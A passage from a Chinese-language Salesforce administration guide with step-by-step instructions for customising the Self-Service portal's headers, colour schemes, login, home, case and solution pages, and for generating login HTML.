

通过自定义页面的页眉和页脚 将贵公司的品牌应用于自助入口网站的每个页面上。入口网站页面的页眉和页脚中可 以包括公司徽标、公司信息或公司的特色颜色。

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置。
- 2. 单击"入口网站页"部分中所列"页面页眉"旁边的编辑。
- **3.** 选中显示页眉复选框 以在入口网站页面上显示页眉。
- **4.** 选中显示页眉分隔线复选框 以便在页面上显示分隔线来分开页眉和页面主体。
- **5.** 如果需要 输入页面消息。使用格式工具栏对页面消息进行格式化设计。

根据需要 还可以选中显示 HTML 以 HTML 代码的形式查看您的页面消息。

- **6.** 单击保存。
- **7.** 单击"入口网站页"部分中所列"页面页脚"旁边的编辑。
- **8.** 选中显示页脚复选框 以在入口网站页面上显示页脚。
- **9.** 选中显示页脚分隔线复选框 以便在页面上显示分隔线来分开页脚和页面主体。
- **10.** 如果需要 输入页面消息。使用格式工具栏对页面消息进行格式化设计。

根据需要 还可以选中显示 HTML 以 HTML 代码的形式查看您的页面消息。

**11.** 单击保存。

相关链接

[自定义您的自助外观](#page-519-0) [自定义您的自助页面](#page-523-0)

<span id="page-521-0"></span>自定义自助样式表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



选择预定义的颜色方案 或下载自助颜色方案示例 以便对其进行自定义。使用此颜色方案可以将您组织的徽标和商 标集成到自助入口网站中。



备注**:** 要使用指点单击式编辑器自定义自助颜色方案 请参阅[自定义您的自助字体和颜色](#page-522-0) 第 页 521。

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置。
- **2.** 单击自助设置。
- **3.** 在页面设置部分单击查看颜色方案选项链接。
- **4.** 找到您希望使用的字体和颜色组合 然后单击下载此颜色方案。

要使用预定义的颜色方案而不进行自定义 只需单击选择此颜色方案。

- **5.** 保存您下载的颜色方案 如果需要进一步自定义 则将其交给您的网站管理员。下载的颜色方案为 CSS 样式表 您 的网站管理员可对其进一步编辑。
- **6.** 将下载的样式表存储在公共可访问的位置 并在样式表 URL 字段中输入样式表的 URL。
- **7.** 单击保存。

相关链接

[自定义您的自助外观](#page-519-0) [自定义您的自助页面的字体和颜色](#page-522-0) [自定义您的自助页面](#page-523-0)

# <span id="page-522-0"></span>自定义您的自助页面的字体和颜色

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可自定义自助入口网站的字体和颜色 以反映您公司的品牌标识。您的入口网站的字体和颜色在入口网站"颜色方 案"中指定。选择一种预定义颜色方案 并使用指点单击式编辑器进行自定义。

- 1. 单击设置 ► 自定义 ► 自助 ► 自助入口网站 ► 字体和颜色。Salesforce 提供了您可自定义的预定义方案。单击 预览查看任何一种方案。
- **2.** 选择您要自定义的颜色方案。

从颜色方案页上 您可以

- 单击重新设置为默认值链接以从方案中删除所有自定义设置。
- 单击返回所有方案链接以返回到颜色方案的列表。
- 单击预览**<**方案名**>**以查看您正自定义的方案。
- **3.** 选择要自定义的入口网站页面。使用一些多个页面共享的页面元素来逐页自定义颜色方案。

从该入口网站页上 您可以

- 单击查看示例以查看您可自定义的所有元素。
- 单击元素旁边的清除可删除自定义设置。
- 单击预览**<**方案名**>**以查看您正自定义的方案。
- 单击返回所有页面链接以返回到所有入口网站页的列表。
- **4.** 单击您要自定义的可视元素旁边的编辑。某些元素仅在所选入口网站页面上可视 某些元素由多个入口网站页面 共享。您对共享元素所做的更改会影响所有页面。



备注**:** 取决于可视元素 您可使用指点单击式编辑器或自定义样式表编辑器 可让您直接修改级联样式表 (CSS) 自定义属性。选择单击此处链接以在这两种编辑器之间切换。如果您正使用指点单击式编辑器 请 选中"显示高级属性"复选框以访问单击此处链接。建议只有熟悉级联样式表 (CSS) 的用户才可定义它 们。

**5.** 按需要编辑可视元素。

如果您正使用指点单击式编辑器

- 单击基本或高级属性旁边的编辑。如果您看不到高级属性 请选中显示高级属性复选框。
- 在弹出式窗口中 按需要更改属性。

• 单击确定以确认您在弹出式窗口中所做的更改。

如果您正使用自定义样式表编辑器 请输入有效 CSS 代码。

有关您可以编辑的所有页面属性的列表 请参阅[自助页面属性](#page-524-0) 第 页 523。

- **6.** 单击保存以保存对可视元素及其属性的所有更改。只有在您将颜色方案设置为启用之后 自定义设置才对您的自 助用户可视。
- **7.** 重复这些步骤以根据需要自定义所有可视元素及其属性。
- **8.** 单击返回所有页面链接 然后单击返回所有方案链接 以返回到颜色方案的列表。
- **9.** 单击设置为启用方案。
- **10.** 为您的现用和实时入口网站选择要启用的方案。您的组织只可以有一种启用方案。

**11.** 单击保存。

备注**:** 由于对有效方案的更改立即生效 我们建议您在启用之前完全自定义方案 这样就不会再麻烦客户。

## <span id="page-523-0"></span>自定义您的自助页面

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置。
- **2.** 对任何自助页面进行必要的改进。有关详细信息 请参阅下列主题
	- [自定义登录页](#page-525-0) 第 页 524
	- [自定义主页](#page-526-0) 第 页 525
	- [启用解决方案页](#page-527-0) 第 页 526
	- [自定义记录个案页](#page-528-0) 第 页 527
	- [自定义查看个案页](#page-529-0) 第 页 528
	- [自定义建议解决方案页](#page-530-0) 第 页 529

相关链接

[自定义您的自助外观](#page-519-0) [自定义您的自助页面的字体和颜色](#page-522-0) [自助跳转起点](#page-516-0)

e<br>1

## <span id="page-524-0"></span>自助页面属性





以下是可使用指点单击式编辑器修改的自助页面属性的列表







<span id="page-525-0"></span>相关链接

[自定义您的自助页面的字体和颜色](#page-522-0)

自定义登录页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以通过"自助入口网站页"相关列表自定义自助登录页的内容。登录页是用户看到的第一个页面 提示用户输入用 户名和密码。用户可以单击忘记密码 以自动重新设置他们的密码 并通过电子邮件接收临时密码。要求用户在登录 时更改他们的临时密码。有关设置新密码模板的详细信息 请参阅[新密码模板](#page-518-0) 第 页 517。

- **1.** 要自定义此页 请单击所列"登录页"旁边的编辑。
- **2.** 选中显示消息复选框 以在登录页中显示您的消息。
- **3.** 插入页面消息。使用格式工具栏对页面消息进行格式化设计。

根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。

**4.** 单击保存。

相关链接

### <span id="page-526-0"></span>自定义主页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以通过"自助入口网站页"相关列表自定义自助主页的内容。"主页"是指用户在登录后看到的第一个页面。

- **1.** 要自定义此页 请单击"主页"行中的编辑。
- **2.** 可以启用下列功能



**3.** 如果启用显示此消息 请在文本框中输入消息内容 并使用格式化工具栏设置字体、大小或颜色等格式。 根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。

**4.** 或者 插入任何合并字段 以便显示您希望动态替换的数据。请参[阅关于合并字段](#page-79-0) 第 页 78。

**5.** 单击保存。

6. 要查看主页的显示效果 请单击"主页"行中的预览。如果已自定义自助样式表 预览将显示自定义样式。

设置前几个解决方案

如果已从主页上选中显示前几个解决方案列表 则在自助设置页的"解决方案"相关列表中单击添加 以搜索并选择要 在主页中显示的解决方案。您只能选取已标记为在自助入口网站上可见的解决方案。

相关链接

### <span id="page-527-0"></span>启用解决方案页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以从"自助入口网站页"相关列表启用"自助解决方案页"。用户使用"解决方案页"可以查看已经标为"在自 助入口网站中可见"的解决方案以及任何附加到这些解决方案的文件。

- **1.** 要启用该页 请单击"解决方案页"行中的编辑。
- **2.** 选取显示解决方案页复选框。
- **3.** 选取显示消息复选框 以在解决方案页顶部显示消息。
- **4.** 如果启用显示此消息 请在文本框中输入消息内容 并使用格式化工具栏设置字体、大小或颜色等格式。 根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。
- **5.** 或者 插入任何合并字段 以便显示您希望动态替换的数据。请参[阅关于合并字段](#page-79-0) 第 页 78。
- **6.** 单击保存。
- **7.** 要查看"解决方案"页的显示效果 请单击"解决方案页"行中的预览。如果已自定义自助样式表 预览将显示自 定义样式。

相关链接

## <span id="page-528-0"></span>自定义记录个案页

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



修改自助页面

与

### "自定义应用程序"权限

"管理自助入口网站"权限

可通过"自助入口网站页"相关列表启用和自定义"记录个案页"。使用"记录个案页"用户可将新个案提交给您 的客户支持小组。从此页提交的新个案将在自助入口网站中自动创建 并分配给由个[案分配规则确](#page-504-0)定的支持代表或队 列。

- 1. 要允许用户通过自助入口网站提交个案 请单击"记录个案页"行中的编辑。
- **2.** 选中显示记录个案页复选框。
- **3.** 选中显示消息复选框 以在此页上显示消息。
- **4.** 如果启用显示此消息 请在文本框中输入消息内容 并使用格式化工具栏设置字体、大小或颜色等格式。有关 HTML 格式按钮的描述 请参阅[使用格式工具栏](#page-94-0) 第 页 93。

根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。

- **5.** 或者 插入任何合并字段 以便显示您希望动态替换的数据。请参[阅关于合并字段](#page-79-0) 第 页 78。
- **6.** 单击保存。
- **7.** 要更改此页显示的字段 请单击页面布局链接。有关更改页面布局的详细信息 请参[阅自定义页面布局](#page-442-0)第页441。



备注**:** 如果个案字段与[验证规则关](#page-349-0)联 则在自助入口网站用户没有权限填写该字段时 验证规则可以阻止该 用户记录个案。考虑使这些字段显示于"记录个案"页中。

- **8.** 可随时单击保存完成操作。
- 9. 要查看"记录个案页"的显示效果 请单击"记录个案页"行中的预览。如果已自定义自助样式表 预览将显示自 定义样式。

相关链接

### <span id="page-529-0"></span>自定义查看个案页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可通过"自助入口网站页"相关列表启用和自定义"查看个案页"。使用"查看个案页" 用户可查看其未处理和已 结束的个案、相关解决方案、已完成活动以及注释 还可以 可选 在自己的个案中添加注释。

- **1.** 单击"查看个案页"行中的编辑。
- **2.** 选中显示查看个案页复选框 使用户可以查看自己未处理和已结束的个案。
- **3.** 选取向个案添加注释以允许用户向其个案中添加注释。用户添加注释后 会自动向个案所有人发送一封电子邮件。
- **4.** 选取向个案添加附件以允许用户向其个案上载文件。用户添加附件时 系统会自动向个案所有人发送一封电子邮 件。

编辑"查看个案"页的页面布局时 添加个案附件相关列表可使自助用户查看其已经添加到其个案的文件。请注 意 该相关列表还会显示支持代表在个案中添加的所有文件。

- **5.** 选中显示消息复选框 以在此页上显示消息。
- **6.** 如果启用显示此消息 请在文本框中输入消息内容 并使用格式化工具栏设置字体、大小或颜色等格式。

根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。

- **7.** 或者 插入任何合并字段 以便显示您希望动态替换的数据。请参[阅关于合并字段](#page-79-0) 第 页 78。
- **8.** 单击保存。
- **9.** 要更改该页上显示的字段和相关列表 请单击页面布局链接。有关更改页面布局的详细信息 请参[阅自定义页面布](#page-442-0) [局](#page-442-0) 第 页 441。

添加"个案活动"相关列表以允许自助用户查看与其个案相关的已完成的公共活动。您还需要通过活动页面布 局上的在自助入口网站上可见复选框将字段级安全设置为"可见" 以便支持代表能够通过在个案的"活动历史" 相关列表中单击成为公用或成为专用的方式在自助入口网站上显示或隐藏已完成的活动。

- **10.** 可随时单击保存完成操作。
- **11.** 要查看"查看个案页"的显示效果 请单击"查看个案页"行中的预览。如果已自定义自助样式表 预览将显示自 定义样式。



备注**:** 要为入口网站中的用户隐藏特定个案 您可以取消选中个案上的在自助入口网站上可见复选框。

相关链接 [设置自助](#page-515-0) [启用自助功能和设置](#page-516-1) [自定义您的自助外观](#page-519-0) [自定义您的自助页面](#page-523-0) [生成登录](#page-531-0) HTML [自助跳转起点](#page-516-0)

### <span id="page-530-0"></span>自定义建议解决方案页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可通过"自助入口网站页面"相关列表启用和自定义"建议解决方案页"。建议解决方案页最多显示十条相关解决 方案 这些解决方案可帮助用户解决特定个案。在自助入口网站上提交个案或查看个案时 用户可以查看建议解决方 案并自行关闭他们的个案。有关详细信息 请参[阅什么是建议的解决方案](#page-1559-0) 第 页 1558。

自定义建议解决方案页

- **1.** 单击"建议解决方案页"行中的编辑。
- **2.** 选择显示建议解决方案页以启用自助入口网站中的建议解决方案页。
- **3.** 选择自我关闭个案状态以将其显示于自助用户关闭的个案的状态字段中。您必须至少为此字段选择一个"关闭" 值。

要自定义状态字段 请参[阅修改选项列表](#page-306-0) 第 页 305。

- **4.** 选择一次向用户显示的建议解决方案的最大数目。最多可以显示十个。
- **5.** 选择自助用户在自行关闭其个案时可以选择的自我关闭个案原因。

要自定义与个案原因字段相关联的值 请参阅[修改选项列表](#page-306-0) 第 页 305。

- **6.** 选中显示消息复选框 以在此页上显示消息。
- **7.** 如果启用显示此消息 请在文本框中输入消息内容 并使用格式化工具栏设置字体、大小或颜色等格式。 根据需要 还可以选中显示 HTML 以 HTML 代码形式查看您的页面消息。
- **9.** 单击保存。
- **10.** 要查看"建议解决方案"页的显示效果 请单击"建议解决方案页"行中的预览。如果已自定义自助样式表 预览 将显示自定义样式。

相关链接

[自定义您的自助页面](#page-523-0) [启用自助功能和设置](#page-516-1) [自定义您的自助外观](#page-519-0) [生成登录](#page-531-0) HTML [自助跳转起点](#page-516-0)

## <span id="page-531-0"></span>生成登录 **HTML**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

生成自助入口网站 HTML TELL TELL THE TELL THE "管理自助入口网站"权限

在启用并自定义您的自助入口网站后 生成用户登录您的自助入口网站时要使用的 URL 或 HTML 代码。

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置。
- **2.** 单击生成登录 **HTML**。
- **3.** 将 URL 或所提供的 HTML 代码插入您的网站。
- **4.** 单击完成返回自助设置页。

相关链接

[启用自助功能和设置](#page-516-1) [自定义您的自助外观](#page-519-0) [自定义您的自助页面](#page-523-0) [管理自助用户](#page-532-0) [自助跳转起点](#page-516-0)

## <span id="page-532-0"></span>管理自助用户

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



从单一位置管理您的自助用户信息 并同时对多个用户进行更改。在您的客户可以利用自助入口网站之前 必须为每 个联系人启用自助访问权限。从"联系人"选项卡上一次可启用一个联系人的访问权限 而通过自助设置页一次可启 用多个联系人的访问权限。

